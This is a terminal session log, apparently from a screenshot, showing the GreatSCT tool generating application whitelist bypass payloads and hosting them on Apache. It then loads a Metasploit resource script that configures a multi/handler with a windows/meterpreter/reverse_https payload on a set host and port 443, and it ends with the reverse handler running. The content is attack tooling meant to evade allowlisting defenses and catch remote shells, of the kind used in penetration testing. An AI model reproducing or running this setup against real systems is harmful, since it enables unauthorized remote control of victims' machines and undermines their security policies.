 File Edit View Search Terminal Help
Starting Apache
Creating generateall.zip
Copying files to Apache's webroot
Generated all application whitelist bypasses in GreatSCT. Happy policy testing!
Loading metasploit with "msfconsole -r ./GenerateAll/gr8sct.rc"
                          ########                  #
                      #################            #
                   ######################         #
                  #########################      #
                ############################
               ##############################
               ###############################
              ###############################
              ##############################
                              #    ########   #
                 ##        ###        ####   ##
                                      ###   ###
                                    ####   ###
               ####          ##########   ####
               #######################   ####
                 ####################   ####
                  ##################  ####
                    ############      ##
                       ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v4.16.16-dev                         ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ./GenerateAll/gr8sct.rc for ERB directives.
resource (./GenerateAll/gr8sct.rc)> use exploit/multi/handler
resource (./GenerateAll/gr8sct.rc)> set TimestampOutput true
TimestampOutput => true
resource (./GenerateAll/gr8sct.rc)> set VERBOSE true
VERBOSE => true
resource (./GenerateAll/gr8sct.rc)> set ExitOnSession false
ExitOnSession => false
resource (./GenerateAll/gr8sct.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (./GenerateAll/gr8sct.rc)> set AutoRunScript ./GenerateAll/payloadtracker.rc
AutoRunScript => ./GenerateAll/payloadtracker.rc
resource (./GenerateAll/gr8sct.rc)> set LHOST 192.168.157.130
LHOST => 192.168.157.130
resource (./GenerateAll/gr8sct.rc)> set LPORT 443
LPORT => 443
resource (./GenerateAll/gr8sct.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (./GenerateAll/gr8sct.rc)> run -j
[*] Exploit running as background job 0.
[*] [2017.11.16-15:47:59] Started HTTPS reverse handler on https://192.168.157.130:443
msf exploit(handler) >